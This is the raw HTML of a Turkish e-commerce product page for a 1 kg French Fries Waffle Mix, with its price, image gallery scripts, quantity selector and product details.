                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                </a>
                <a href="javascript:void(0);" class="finder" id="open_search_win">
                <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg>
            </a>
        </div>
    </div>
</div>
</div>
<div class="defaultBlock title--a-class-breadcrumb-href-waffle-pancake-mix-waffle-pancake-mix-a-"><a class="BreadCrumb" href="/waffle-pancake-mix">WAFFLE&PANCAKE MİX</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-waffle-pancake-mix-waffle-pancake-mix-a-">
		<script type="text/javascript">
			iMagazaUrunID = 1496;
			iMagazaUrunFiyatOrg = 99.20;
			iMagazaUrunFiyatYTL = 99.20;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.01;
		</script>
		
	<div class="fluid" id="kategoriagac">
	<div class="wrapping">
		<div class="grid row">
			<div class="c16 kolon">
				<a class="bread" href="/waffle-pancake-mix">WAFFLE&PANCAKE MİX</a><i class="fa fa-angle-right"></i><a class="bread" href="french-fries-waffle-mix-1kg-">French Fries Waffle Mix (1kg)</a>
			</div>
		</div>
	</div>
</div>

<div class="detaybox">
	<div class="wrp">
		<div class="left bx1">
			<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/magnific-popup.css" media="all" />
<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/xzoom.css" media="all" />
<script type="text/javascript" src="templates/system/shared/xzoom/xzoom.js"></script>
<script type="text/javascript" src="templates/system/shared/xzoom/magnific-popup.js"></script>
<div>
         <img class="xzoom" src="resimler/urunler/1280x1280/2_1747873478263671.png" id="xzoom-magnific"   onError="this.onerror=null;this.src='resimler/urunler/1280x1280/2_1747873478263671.png';" xoriginal="resimler/urunler/1280x1280/2_1747873478263671.png" /><div class="xzoom-thumbs"><a href="resimler/urunler/1280x1280/2_1747873478263671.png"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1747873478263671.png"  onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1747873478263671.png"></a><a href="resimler/urunler/1280x1280/2_1747873486721858.png"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1747873486721858.png" onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1747873486721858.png"></a><a href="resimler/urunler/1280x1280/2_1747873532988778.png"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1747873532988778.png"  onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1747873532988778.png"></a></div></div><script>
  $('.xzoom, .xzoom-gallery').xzoom({title: true, tint: '#333', Xoffset: 15});
  $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
</script>
					<!-- <div class="item" id="onerilenler"><div class="kolon c16 urunOnerileri"><p class="oneriyoruz">Bu Ürünle Birlikte Aşağıdakileri Önermekteyiz</p><div class="urun"><div class="gorsel">
                                <div class="name">
                                    <a href="/kitchbox-ticari-endustriyel-french-fries-waffle-makinesi" title="Kitchbox Ticari Endüstriyel French Fries Waffle Makinesi">
                                        <img src="/resimler/urunler/220x220/2_1847505454906408.jpg" data-original="/resimler/urunler/220x220/2_1847505454906408.jpg" alt="Kitchbox Ticari Endüstriyel French Fries Waffle Makinesi" title="Kitchbox Ticari Endüstriyel French Fries Waffle Makinesi" class="lazy" style="max-height: 273px;">
                                    </a>
                                </div>
                            </div><div class="name">
                                <a href="/kitchbox-ticari-endustriyel-french-fries-waffle-makinesi">Kitchbox Ticari Endüstriyel French Fries Waffle Makinesi</a>
                             </div>
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">67</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">16,920.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">50,760.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>
</div></div></div> -->
		</div>
			
		
		<!-- RIGHT ORTA -->
		<div class="right bx2">
			<div class="top">
				<h1>French Fries Waffle Mix (1kg)</h1>
				
			</div>
			<div class="mid">
				
<div class="urun_goster ajaxVarFiyat">
	<div class="myfiyat">
<div class="pricesep kolon c16"></div>
		
		<div class="indirim"><span class="ind"> <span class="inner">%<span class="miktar"> 74</span> <em>İndirim</em></span></span></div>
		
		
		<div class="piyasa_fiyati fiyat_block">
			<div class="label">Piyasa Fiyatı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		

		<div class="satis_fiyati fiyat_block">
			
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL <div class="label">KDV Dahil</div></span></div>

		</div>

		<div class="pricesep kolon c16"></div>
		
		
		
		
		<div class="doviz_fiyati fiyat_block">
			<div class="label">Döviz Karşılığı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">3.06</span><span class="fiyat_kur">USD</span></div>
		</div>
		
			<div class="stockerdetay"><span class="stocker">Stok <strong>99+</strong></span></div>
	</div>
</div>

				<div class="item"><a id="taksit_hesapla" data-birim= "TL" data-urun="1496"href="#"><img src="include/imod/core/urundetay/calculate.svg" alt="">Taksit Oranlarını Göster</a></div>
				<div class="item" id="kargo_text"></div>
				<div class="item" id="varyants"></div>
				<div class="item" id="adet_urun"><select data-max="0" data-min="12" data-kat="12" class="urunSepeteEkleAdet" onchange="urunSepeteEkleAdet = $(this).val()"><option value="12" >12</option><option value="24" >24</option><option value="36" >36</option><option value="48" >48</option><option value="60" >60</option><option value="72" >72</option><option value="84" >84</option><option value="96" >96</option><option value="108" >108</option><option value="120" >120</option><option value="132" >132</option><option value="144" >144</option><option value="156" >156</option><option value="168" >168</option><option value="180" >180</option><option value="192" >192</option><option value="204" >204</option><option value="216" >216</option><option value="228" >228</option><option value="240" >240</option><option value="252" >252</option><option value="264" >264</option><option value="276" >276</option><option value="288" >288</option><option value="300" >300</option><option value="312" >312</option><option value="324" >324</option><option value="336" >336</option><option value="348" >348</option><option value="360" >360</option><option value="372" >372</option><option value="384" >384</option><option value="396" >396</option><option value="408" >408</option><option value="420" >420</option><option value="432" >432</option><option value="444" >444</option><option value="456" >456</option><option value="468" >468</option><option value="480" >480</option><option value="492" >492</option><option value="504" >504</option><option value="516" >516</option><option value="528" >528</option><option value="540" >540</option><option value="552" >552</option><option value="564" >564</option><option value="576" >576</option><option value="588" >588</option><option value="600" >600</option><option value="612" >612</option><option value="624" >624</option><option value="636" >636</option><option value="648" >648</option><option value="660" >660</option><option value="672" >672</option><option value="684" >684</option><option value="696" >696</option><option value="708" >708</option><option value="720" >720</option><option value="732" >732</option><option value="744" >744</option><option value="756" >756</option><option value="768" >768</option><option value="780" >780</option><option value="792" >792</option><option value="804" >804</option><option value="816" >816</option><option value="828" >828</option><option value="840" >840</option><option value="852" >852</option><option value="864" >864</option><option value="876" >876</option><option value="888" >888</option><option value="900" >900</option><option value="912" >912</option><option value="924" >924</option><option value="936" >936</option><option value="948" >948</option><option value="960" >960</option><option value="972" >972</option><option value="984" >984</option><option value="996" >996</option><option value="1008" >1008</option><option value="1020" >1020</option><option value="1032" >1032</option><option value="1044" >1044</option><option value="1056" >1056</option><option value="1068" >1068</option><option value="1080" >1080</option><option value="1092" >1092</option><option value="1104" >1104</option><option value="1116" >1116</option><option value="1128" >1128</option><option value="1140" >1140</option><option value="1152" >1152</option><option value="1164" >1164</option><option value="1176" >1176</option><option value="1188" >1188</option><option value="1200" >1200</option><option value="1212" >1212</option><option value="1224" >1224</option><option value="1236" >1236</option><option value="1248" >1248</option><option value="1260" >1260</option><option value="1272" >1272</option><option value="1284" >1284</option><option value="1296" >1296</option><option value="1308" >1308</option><option value="1320" >1320</option><option value="1332" >1332</option><option value="1344" >1344</option><option value="1356" >1356</option><option value="1368" >1368</option><option value="1380" >1380</option><option value="1392" >1392</option><option value="1404" >1404</option><option value="1416" >1416</option><option value="1428" >1428</option><option value="1440" >1440</option><option value="1452" >1452</option><option value="1464" >1464</option><option value="1476" >1476</option><option value="1488" >1488</option><option value="1500" >1500</option><option value="1512" >1512</option><option value="1524" >1524</option><option value="1536" >1536</option><option value="1548" >1548</option><option value="1560" >1560</option><option value="1572" >1572</option><option value="1584" >1584</option><option value="1596" >1596</option><option value="1608" >1608</option><option value="1620" >1620</option><option value="1632" >1632</option><option value="1644" >1644</option><option value="1656" >1656</option><option value="1668" >1668</option><option value="1680" >1680</option><option value="1692" >1692</option><option value="1704" >1704</option><option value="1716" >1716</option><option value="1728" >1728</option><option value="1740" >1740</option><option value="1752" >1752</option><option value="1764" >1764</option><option value="1776" >1776</option><option value="1788" >1788</option><option value="1800" >1800</option><option value="1812" >1812</option><option value="1824" >1824</option><option value="1836" >1836</option><option value="1848" >1848</option><option value="1860" >1860</option><option value="1872" >1872</option><option value="1884" >1884</option><option value="1896" >1896</option><option value="1908" >1908</option><option value="1920" >1920</option><option value="1932" >1932</option><option value="1944" >1944</option><option value="1956" >1956</option><option value="1968" >1968</option><option value="1980" >1980</option><option value="1992" >1992</option><option value="2004" >2004</option><option value="2016" >2016</option><option value="2028" >2028</option><option value="2040" >2040</option><option value="2052" >2052</option><option value="2064" >2064</option><option value="2076" >2076</option><option value="2088" >2088</option><option value="2100" >2100</option><option value="2112" >2112</option><option value="2124" >2124</option><option value="2136" >2136</option><option value="2148" >2148</option><option value="2160" >2160</option><option value="2172" >2172</option><option value="2184" >2184</option><option value="2196" >2196</option><option value="2208" >2208</option><option value="2220" >2220</option><option value="2232" >2232</option><option value="2244" >2244</option><option value="2256" >2256</option><option value="2268" >2268</option><option value="2280" >2280</option><option value="2292" >2292</option><option value="2304" >2304</option><option value="2316" >2316</option><option value="2328" >2328</option><option value="2340" >2340</option><option value="2352" >2352</option><option value="2364" >2364</option><option value="2376" >2376</option><option value="2388" >2388</option><option value="2400" >2400</option><option value="2412" >2412</option><option value="2424" >2424</option><option value="2436" >2436</option><option value="2448" >2448</option><option value="2460" >2460</option><option value="2472" >2472</option><option value="2484" >2484</option><option value="2496" >2496</option><option value="2508" >2508</option><option value="2520" >2520</option><option value="2532" >2532</option><option value="2544" >2544</option><option value="2556" >2556</option><option value="2568" >2568</option><option value="2580" >2580</option><option value="2592" >2592</option><option value="2604" >2604</option><option value="2616" >2616</option><option value="2628" >2628</option><option value="2640" >2640</option><option value="2652" >2652</option><option value="2664" >2664</option><option value="2676" >2676</option><option value="2688" >2688</option><option value="2700" >2700</option><option value="2712" >2712</option><option value="2724" >2724</option><option value="2736" >2736</option><option value="2748" >2748</option><option value="2760" >2760</option><option value="2772" >2772</option><option value="2784" >2784</option><option value="2796" >2796</option><option value="2808" >2808</option><option value="2820" >2820</option><option value="2832" >2832</option><option value="2844" >2844</option><option value="2856" >2856</option><option value="2868" >2868</option><option value="2880" >2880</option><option value="2892" >2892</option><option value="2904" >2904</option><option value="2916" >2916</option><option value="2928" >2928</option><option value="2940" >2940</option><option value="2952" >2952</option><option value="2964" >2964</option><option value="2976" >2976</option><option value="2988" >2988</option><option value="3000" >3000</option><option value="3012" >3012</option><option value="3024" >3024</option><option value="3036" >3036</option><option value="3048" >3048</option><option value="3060" >3060</option><option value="3072" >3072</option><option value="3084" >3084</option><option value="3096" >3096</option><option value="3108" >3108</option><option value="3120" >3120</option><option value="3132" >3132</option><option value="3144" >3144</option><option value="3156" >3156</option><option value="3168" >3168</option><option value="3180" >3180</option><option value="3192" >3192</option><option value="3204" >3204</option><option value="3216" >3216</option><option value="3228" >3228</option><option value="3240" >3240</option><option value="3252" >3252</option><option value="3264" >3264</option><option value="3276" >3276</option><option value="3288" >3288</option><option value="3300" >3300</option><option value="3312" >3312</option><option value="3324" >3324</option><option value="3336" >3336</option><option value="3348" >3348</option><option value="3360" >3360</option><option value="3372" >3372</option><option value="3384" >3384</option><option value="3396" >3396</option><option value="3408" >3408</option><option value="3420" >3420</option><option value="3432" >3432</option><option value="3444" >3444</option><option value="3456" >3456</option><option value="3468" >3468</option><option value="3480" >3480</option><option value="3492" >3492</option><option value="3504" >3504</option><option value="3516" >3516</option><option value="3528" >3528</option><option value="3540" >3540</option><option value="3552" >3552</option><option value="3564" >3564</option><option value="3576" >3576</option><option value="3588" >3588</option><option value="3600" >3600</option><option value="3612" >3612</option><option value="3624" >3624</option><option value="3636" >3636</option><option value="3648" >3648</option><option value="3660" >3660</option><option value="3672" >3672</option><option value="3684" >3684</option><option value="3696" >3696</option><option value="3708" >3708</option><option value="3720" >3720</option><option value="3732" >3732</option><option value="3744" >3744</option><option value="3756" >3756</option><option value="3768" >3768</option><option value="3780" >3780</option><option value="3792" >3792</option><option value="3804" >3804</option><option value="3816" >3816</option><option value="3828" >3828</option><option value="3840" >3840</option><option value="3852" >3852</option><option value="3864" >3864</option><option value="3876" >3876</option><option value="3888" >3888</option><option value="3900" >3900</option><option value="3912" >3912</option><option value="3924" >3924</option><option value="3936" >3936</option><option value="3948" >3948</option><option value="3960" >3960</option><option value="3972" >3972</option><option value="3984" >3984</option><option value="3996" >3996</option><option value="4008" >4008</option><option value="4020" >4020</option><option value="4032" >4032</option><option value="4044" >4044</option><option value="4056" >4056</option><option value="4068" >4068</option><option value="4080" >4080</option><option value="4092" >4092</option><option value="4104" >4104</option><option value="4116" >4116</option><option value="4128" >4128</option><option value="4140" >4140</option><option value="4152" >4152</option><option value="4164" >4164</option><option value="4176" >4176</option><option value="4188" >4188</option><option value="4200" >4200</option><option value="4212" >4212</option><option value="4224" >4224</option><option value="4236" >4236</option><option value="4248" >4248</option><option value="4260" >4260</option><option value="4272" >4272</option><option value="4284" >4284</option><option value="4296" >4296</option><option value="4308" >4308</option><option value="4320" >4320</option><option value="4332" >4332</option><option value="4344" >4344</option><option value="4356" >4356</option><option value="4368" >4368</option><option value="4380" >4380</option><option value="4392" >4392</option><option value="4404" >4404</option><option value="4416" >4416</option><option value="4428" >4428</option><option value="4440" >4440</option><option value="4452" >4452</option><option value="4464" >4464</option><option value="4476" >4476</option><option value="4488" >4488</option><option value="4500" >4500</option><option value="4512" >4512</option><option value="4524" >4524</option><option value="4536" >4536</option><option value="4548" >4548</option><option value="4560" >4560</option><option value="4572" >4572</option><option value="4584" >4584</option><option value="4596" >4596</option><option value="4608" >4608</option><option value="4620" >4620</option><option value="4632" >4632</option><option value="4644" >4644</option><option value="4656" >4656</option><option value="4668" >4668</option><option value="4680" >4680</option><option value="4692" >4692</option><option value="4704" >4704</option><option value="4716" >4716</option><option value="4728" >4728</option><option value="4740" >4740</option><option value="4752" >4752</option><option value="4764" >4764</option><option value="4776" >4776</option><option value="4788" >4788</option><option value="4800" >4800</option><option value="4812" >4812</option><option value="4824" >4824</option><option value="4836" >4836</option><option value="4848" >4848</option><option value="4860" >4860</option><option value="4872" >4872</option><option value="4884" >4884</option><option value="4896" >4896</option><option value="4908" >4908</option><option value="4920" >4920</option><option value="4932" >4932</option><option value="4944" >4944</option><option value="4956" >4956</option><option value="4968" >4968</option><option value="4980" >4980</option><option value="4992" >4992</option><option value="5004" >5004</option><option value="5016" >5016</option><option value="5028" >5028</option><option value="5040" >5040</option><option value="5052" >5052</option><option value="5064" >5064</option><option value="5076" >5076</option><option value="5088" >5088</option><option value="5100" >5100</option><option value="5112" >5112</option><option value="5124" >5124</option><option value="5136" >5136</option><option value="5148" >5148</option><option value="5160" >5160</option><option value="5172" >5172</option><option value="5184" >5184</option><option value="5196" >5196</option><option value="5208" >5208</option><option value="5220" >5220</option><option value="5232" >5232</option><option value="5244" >5244</option><option value="5256" >5256</option><option value="5268" >5268</option><option value="5280" >5280</option><option value="5292" >5292</option><option value="5304" >5304</option><option value="5316" >5316</option><option value="5328" >5328</option><option value="5340" >5340</option><option value="5352" >5352</option><option value="5364" >5364</option><option value="5376" >5376</option><option value="5388" >5388</option><option value="5400" >5400</option><option value="5412" >5412</option><option value="5424" >5424</option><option value="5436" >5436</option><option value="5448" >5448</option><option value="5460" >5460</option><option value="5472" >5472</option><option value="5484" >5484</option><option value="5496" >5496</option><option value="5508" >5508</option><option value="5520" >5520</option><option value="5532" >5532</option><option value="5544" >5544</option><option value="5556" >5556</option><option value="5568" >5568</option><option value="5580" >5580</option><option value="5592" >5592</option><option value="5604" >5604</option><option value="5616" >5616</option><option value="5628" >5628</option><option value="5640" >5640</option><option value="5652" >5652</option><option value="5664" >5664</option><option value="5676" >5676</option><option value="5688" >5688</option><option value="5700" >5700</option><option value="5712" >5712</option><option value="5724" >5724</option><option value="5736" >5736</option><option value="5748" >5748</option><option value="5760" >5760</option><option value="5772" >5772</option><option value="5784" >5784</option><option value="5796" >5796</option><option value="5808" >5808</option><option value="5820" >5820</option><option value="5832" >5832</option><option value="5844" >5844</option><option value="5856" >5856</option><option value="5868" >5868</option><option value="5880" >5880</option><option value="5892" >5892</option><option value="5904" >5904</option><option value="5916" >5916</option><option value="5928" >5928</option><option value="5940" >5940</option><option value="5952" >5952</option><option value="5964" >5964</option><option value="5976" >5976</option><option value="5988" >5988</option><option value="6000" >6000</option><option value="6012" >6012</option><option value="6024" >6024</option><option value="6036" >6036</option><option value="6048" >6048</option><option value="6060" >6060</option><option value="6072" >6072</option><option value="6084" >6084</option><option value="6096" >6096</option><option value="6108" >6108</option><option value="6120" >6120</option><option value="6132" >6132</option><option value="6144" >6144</option><option value="6156" >6156</option><option value="6168" >6168</option><option value="6180" >6180</option><option value="6192" >6192</option><option value="6204" >6204</option><option value="6216" >6216</option><option value="6228" >6228</option><option value="6240" >6240</option><option value="6252" >6252</option><option value="6264" >6264</option><option value="6276" >6276</option><option value="6288" >6288</option><option value="6300" >6300</option><option value="6312" >6312</option><option value="6324" >6324</option><option value="6336" >6336</option><option value="6348" >6348</option><option value="6360" >6360</option><option value="6372" >6372</option><option value="6384" >6384</option><option value="6396" >6396</option><option value="6408" >6408</option><option value="6420" >6420</option><option value="6432" >6432</option><option value="6444" >6444</option><option value="6456" >6456</option><option value="6468" >6468</option><option value="6480" >6480</option><option value="6492" >6492</option><option value="6504" >6504</option><option value="6516" >6516</option><option value="6528" >6528</option><option value="6540" >6540</option><option value="6552" >6552</option><option value="6564" >6564</option><option value="6576" >6576</option><option value="6588" >6588</option><option value="6600" >6600</option><option value="6612" >6612</option><option value="6624" >6624</option><option value="6636" >6636</option><option value="6648" >6648</option><option value="6660" >6660</option><option value="6672" >6672</option><option value="6684" >6684</option><option value="6696" >6696</option><option value="6708" >6708</option><option value="6720" >6720</option><option value="6732" >6732</option><option value="6744" >6744</option><option value="6756" >6756</option><option value="6768" >6768</option><option value="6780" >6780</option><option value="6792" >6792</option><option value="6804" >6804</option><option value="6816" >6816</option><option value="6828" >6828</option><option value="6840" >6840</option><option value="6852" >6852</option><option value="6864" >6864</option><option value="6876" >6876</option><option value="6888" >6888</option><option value="6900" >6900</option><option value="6912" >6912</option><option value="6924" >6924</option><option value="6936" >6936</option><option value="6948" >6948</option><option value="6960" >6960</option><option value="6972" >6972</option><option value="6984" >6984</option><option value="6996" >6996</option><option value="7008" >7008</option><option value="7020" >7020</option><option value="7032" >7032</option><option value="7044" >7044</option><option value="7056" >7056</option><option value="7068" >7068</option><option value="7080" >7080</option><option value="7092" >7092</option><option value="7104" >7104</option><option value="7116" >7116</option><option value="7128" >7128</option><option value="7140" >7140</option><option value="7152" >7152</option><option value="7164" >7164</option><option value="7176" >7176</option><option value="7188" >7188</option><option value="7200" >7200</option><option value="7212" >7212</option><option value="7224" >7224</option><option value="7236" >7236</option><option value="7248" >7248</option><option value="7260" >7260</option><option value="7272" >7272</option><option value="7284" >7284</option><option value="7296" >7296</option><option value="7308" >7308</option><option value="7320" >7320</option><option value="7332" >7332</option><option value="7344" >7344</option><option value="7356" >7356</option><option value="7368" >7368</option><option value="7380" >7380</option><option value="7392" >7392</option><option value="7404" >7404</option><option value="7416" >7416</option><option value="7428" >7428</option><option value="7440" >7440</option><option value="7452" >7452</option><option value="7464" >7464</option><option value="7476" >7476</option><option value="7488" >7488</option><option value="7500" >7500</option><option value="7512" >7512</option><option value="7524" >7524</option><option value="7536" >7536</option><option value="7548" >7548</option><option value="7560" >7560</option><option value="7572" >7572</option><option value="7584" >7584</option><option value="7596" >7596</option><option value="7608" >7608</option><option value="7620" >7620</option><option value="7632" >7632</option><option value="7644" >7644</option><option value="7656" >7656</option><option value="7668" >7668</option><option value="7680" >7680</option><option value="7692" >7692</option><option value="7704" >7704</option><option value="7716" >7716</option><option value="7728" >7728</option><option value="7740" >7740</option><option value="7752" >7752</option><option value="7764" >7764</option><option value="7776" >7776</option><option value="7788" >7788</option><option value="7800" >7800</option><option value="7812" >7812</option><option value="7824" >7824</option><option value="7836" >7836</option><option value="7848" >7848</option><option value="7860" >7860</option><option value="7872" >7872</option><option value="7884" >7884</option><option value="7896" >7896</option><option value="7908" >7908</option><option value="7920" >7920</option><option value="7932" >7932</option><option value="7944" >7944</option><option value="7956" >7956</option><option value="7968" >7968</option><option value="7980" >7980</option><option value="7992" >7992</option><option value="8004" >8004</option><option value="8016" >8016</option><option value="8028" >8028</option><option value="8040" >8040</option><option value="8052" >8052</option><option value="8064" >8064</option><option value="8076" >8076</option><option value="8088" >8088</option><option value="8100" >8100</option><option value="8112" >8112</option><option value="8124" >8124</option><option value="8136" >8136</option><option value="8148" >8148</option><option value="8160" >8160</option><option value="8172" >8172</option><option value="8184" >8184</option><option value="8196" >8196</option><option value="8208" >8208</option><option value="8220" >8220</option><option value="8232" >8232</option><option value="8244" >8244</option><option value="8256" >8256</option><option value="8268" >8268</option><option value="8280" >8280</option><option value="8292" >8292</option><option value="8304" >8304</option><option value="8316" >8316</option><option value="8328" >8328</option><option value="8340" >8340</option><option value="8352" >8352</option><option value="8364" >8364</option><option value="8376" >8376</option><option value="8388" >8388</option><option value="8400" >8400</option><option value="8412" >8412</option><option value="8424" >8424</option><option value="8436" >8436</option><option value="8448" >8448</option><option value="8460" >8460</option><option value="8472" >8472</option><option value="8484" >8484</option><option value="8496" >8496</option><option value="8508" >8508</option><option value="8520" >8520</option><option value="8532" >8532</option><option value="8544" >8544</option><option value="8556" >8556</option><option value="8568" >8568</option><option value="8580" >8580</option><option value="8592" >8592</option><option value="8604" >8604</option><option value="8616" >8616</option><option value="8628" >8628</option><option value="8640" >8640</option><option value="8652" >8652</option><option value="8664" >8664</option><option value="8676" >8676</option><option value="8688" >8688</option><option value="8700" >8700</option><option value="8712" >8712</option><option value="8724" >8724</option><option value="8736" >8736</option><option value="8748" >8748</option><option value="8760" >8760</option><option value="8772" >8772</option><option value="8784" >8784</option><option value="8796" >8796</option><option value="8808" >8808</option><option value="8820" >8820</option><option value="8832" >8832</option><option value="8844" >8844</option><option value="8856" >8856</option><option value="8868" >8868</option><option value="8880" >8880</option><option value="8892" >8892</option><option value="8904" >8904</option><option value="8916" >8916</option><option value="8928" >8928</option><option value="8940" >8940</option><option value="8952" >8952</option><option value="8964" >8964</option><option value="8976" >8976</option><option value="8988" >8988</option><option value="9000" >9000</option><option value="9012" >9012</option><option value="9024" >9024</option><option value="9036" >9036</option><option value="9048" >9048</option><option value="9060" >9060</option><option value="9072" >9072</option><option value="9084" >9084</option><option value="9096" >9096</option><option value="9108" >9108</option><option value="9120" >9120</option><option value="9132" >9132</option><option value="9144" >9144</option><option value="9156" >9156</option><option value="9168" >9168</option><option value="9180" >9180</option><option value="9192" >9192</option><option value="9204" >9204</option><option value="9216" >9216</option><option value="9228" >9228</option></select><script>var adetIndirimi = [];$("select.urunSepeteEkleAdet").change(function(){
		var sepetVal = $(this).val();
		if(sepetVal == "adetManuel"){
			var urunAdetiSecim = prompt("Adet Giriniz !", "10");
			if(urunAdetiSecim > 9232){
				alert("İzin Verilenden Fazla Stok Girdiniz Stok Sayınız Maksimum Stok İle Güncellendi.");
				urunAdetiSecim = 9232;
			}
			
			if (urunAdetiSecim > 0) {
				if($(this).find("option[value="+urunAdetiSecim+"]").length){
					$(this).val(urunAdetiSecim);
				}else{
					$(this).find("option").prop("selected",false);
					$(this).find("option[value=adetManuel]").before("<option value=\""+urunAdetiSecim+"\" selected>"+urunAdetiSecim+"</option>");
				}
			}else{
				$(this).val("12");
			}
		}
	});</script> Ad.</div>
				<a href="javascript:void(0)" onClick="sepeteEkle('1496',this); return false;" class="sepet2go" id="basketter"><i class="fa fa-shopping-cart"></i> Sepete Ekle </a>
				
			
			</div>

			<!-- AÇIKLAMA VE DİĞER BİLGİLER -->
		<div class="bottom">

			<div class="item" id="rozetler"></div>
			<div class="item" id="dosyalar"></div>


			<div class="icerik">
				<p class="title">Ürün Açıklamaları</p>
				<div class="expander">
					



<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">Paket Boyutları&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">15x20 (1.000 gr)</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">EAN</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">8682897283081</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">&Uuml;retici firma</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">Chocoworld</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">Lezzet Tanımı</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;">French Fries Waffle</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;">Marka</p>


